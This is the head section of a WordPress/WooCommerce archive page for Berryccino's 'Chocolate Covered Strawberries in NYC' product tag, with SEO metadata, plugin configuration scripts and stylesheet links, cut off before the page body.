

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://berryccino.com/product-tag/chocolate-covered-strawberries-in-nyc/
body_size: 49369
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script type="text/javascript">var ajaxurl = "https://berryccino.com/wp-admin/admin-ajax.php",ap_nonce = "92f70791a6",apTemplateUrl = "https://berryccino.com/wp-content/plugins/anspress-question-answer/templates/js-template";apQuestionID = "0";aplang = {"loading":"Loading..","sending":"Sending request","file_size_error":"File size is bigger than 0.48 MB","attached_max":"You have already attached maximum numbers of allowed attachments","commented":"commented","comment":"Comment","cancel":"Cancel","update":"Update","your_comment":"Write your comment...","notifications":"Notifications","mark_all_seen":"Mark all as seen","search":"Search","no_permission_comments":"Sorry, you don't have permission to read comments.","ajax_events":"Are you sure you want to %s?","ajax_error":{"snackbar":{"success":false,"message":"Something went wrong. Please try again."},"modal":["imageUpload"]}};disable_q_suggestion = "";</script><script type="text/javascript">AP_Brushes = {"php":"PHP","css":"CSS","xml":"XML\/HTML","jscript":"Javascript","sql":"SQL","bash":"Bash\/Shell","clojure":"Clojure","cpp":"C++\/C","csharp":"C#","delphi":"Delphi","diff":"Diff","erlang":"Erlang","fsharp":"F#","groovy":"Groovy","java":"Java","javafx":"JavaFX","latex":"Latex","plain":"Plain text","matlab":"Matlabkey","objc":"Object","perl":"Perl","powershell":"PowerShell","python":"Python","r":"R","ruby":"Ruby\/Rails","scala":"Scala","vb":"VisualBasic"};</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Chocolate Covered Strawberries in NYC Archives - Berryccino</title>
	<link rel="canonical" href="https://berryccino.com/product-tag/chocolate-covered-strawberries-in-nyc/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chocolate Covered Strawberries in NYC Archives" />
	<meta property="og:url" content="https://berryccino.com/product-tag/chocolate-covered-strawberries-in-nyc/" />
	<meta property="og:site_name" content="Berryccino" />
	<meta property="og:image" content="https://berryccino.com/wp-content/uploads/2021/06/5L6A02911.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1875" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://berryccino.com/product-tag/chocolate-covered-strawberries-in-nyc/","url":"https://berryccino.com/product-tag/chocolate-covered-strawberries-in-nyc/","name":"Chocolate Covered Strawberries in NYC Archives - Berryccino","isPartOf":{"@id":"https://berryccino.com/#website"},"primaryImageOfPage":{"@id":"https://berryccino.com/product-tag/chocolate-covered-strawberries-in-nyc/#primaryimage"},"image":{"@id":"https://berryccino.com/product-tag/chocolate-covered-strawberries-in-nyc/#primaryimage"},"thumbnailUrl":"https://berryccino.com/wp-content/uploads/2020/08/5L6A1031.jpg","breadcrumb":{"@id":"https://berryccino.com/product-tag/chocolate-covered-strawberries-in-nyc/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://berryccino.com/product-tag/chocolate-covered-strawberries-in-nyc/#primaryimage","url":"https://berryccino.com/wp-content/uploads/2020/08/5L6A1031.jpg","contentUrl":"https://berryccino.com/wp-content/uploads/2020/08/5L6A1031.jpg","width":1500,"height":1500,"caption":"White Chocolate Strawberry Envelopes"},{"@type":"BreadcrumbList","@id":"https://berryccino.com/product-tag/chocolate-covered-strawberries-in-nyc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://berryccino.com/"},{"@type":"ListItem","position":2,"name":"Chocolate Covered Strawberries in NYC"}]},{"@type":"WebSite","@id":"https://berryccino.com/#website","url":"https://berryccino.com/","name":"Berryccino","description":"We sell chocolate dipped strawberries,bouquets.gifts","publisher":{"@id":"https://berryccino.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://berryccino.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://berryccino.com/#organization","name":"Berryccino","url":"https://berryccino.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://berryccino.com/#/schema/logo/image/","url":"https://berryccino.com/wp-content/uploads/2021/08/berryccino-vertical-black.png","contentUrl":"https://berryccino.com/wp-content/uploads/2021/08/berryccino-vertical-black.png","width":400,"height":310,"caption":"Berryccino"},"image":{"@id":"https://berryccino.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Berryccino.official","https://www.instagram.com/berryccino.official/","https://www.pinterest.com/berryccino/","https://www.tiktok.com/@berryccino?lang=en"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Berryccino &raquo; Feed" href="https://berryccino.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berryccino &raquo; Comments Feed" href="https://berryccino.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berryccino &raquo; Chocolate Covered Strawberries in NYC Tag Feed" href="https://berryccino.com/product-tag/chocolate-covered-strawberries-in-nyc/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://berryccino.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='coderockz-woo-delivery-block-css' href='https://berryccino.com/wp-content/plugins/coderockz-woocommerce-delivery-date-time-pro-4/block/assets/css/frontend.css?ver=1.4.80' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://berryccino.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<link rel='stylesheet' id='anspress-fonts-css' href='https://berryccino.com/wp-content/plugins/anspress-question-answer/templates/css/fonts.css?ver=4.4.4' media='all' />
<link rel='stylesheet' id='anspress-main-css' href='https://berryccino.com/wp-content/plugins/anspress-question-answer/templates/css/main.css?ver=4.4.4' media='all' />
<style id='anspress-main-inline-css'>

		#anspress .ap-q-cells{
				margin-left: 60px;
		}
		#anspress .ap-a-cells{
				margin-left: 60px;
		}
/*# sourceURL=anspress-main-inline-css */
</style>
<link rel='stylesheet' id='ap-overrides-css' href='https://berryccino.com/wp-content/plugins/anspress-question-answer/templates/css/overrides.css?v=4.4.4&#038;ver=4.4.4' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://berryccino.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://berryccino.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://berryccino.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wcsob-css' href='https://berryccino.com/wp-content/plugins/sold-out-badge-for-woocommerce//style.css?ver=6.9' media='all' />
<style id='wcsob-inline-css'>
.wcsob_soldout { color: #ffffff;background: #222222;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }.woocommerce .product.outofstock .woocommerce-LoopProduct-link:before, .elementor-posts .product.outofstock .elementor-post__thumbnail__link:before, .wcsob-outofstock-product .woocommerce-product-gallery:before { content: 'Sold out!';color: #ffffff;background: #222222;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.wcsob-outofstock-product .woocommerce-product-gallery:before { top: 6px;right: auto;bottom: auto;left: 6px; }.woocommerce .related .product:not(.outofstock) :before{display:none}.woocommerce .upsells .product:not(.outofstock) :before{display:none}
/*# sourceURL=wcsob-inline-css */
</style>
<link rel='stylesheet' id='wcpa-datetime-css' href='https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/spectrum/spectrum.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/css/frontend.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='wcpa-sumoselector-css' href='https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/sumoselector/sumoselect.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='syntaxhighlighter-core-css' href='https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/syntaxhighlighter/styles/shCore.css?ver=4.4.4' media='all' />
<link rel='stylesheet' id='syntaxhighlighter-theme-default-css' href='https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/syntaxhighlighter/styles/shThemeDefault.css?ver=4.4.4' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://berryccino.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-3632-css' href='https://berryccino.com/wp-content/uploads/elementor/css/post-3632.css?ver=1769150537' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://berryccino.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762886193' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://berryccino.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://berryccino.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://berryccino.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-archive.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-3743-css' href='https://berryccino.com/wp-content/uploads/elementor/css/post-3743.css?ver=1769150537' media='all' />
<link rel='stylesheet' id='elementor-post-3756-css' href='https://berryccino.com/wp-content/uploads/elementor/css/post-3756.css?ver=1769150537' media='all' />
<link rel='stylesheet' id='elementor-post-3805-css' href='https://berryccino.com/wp-content/uploads/elementor/css/post-3805.css?ver=1769150595' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
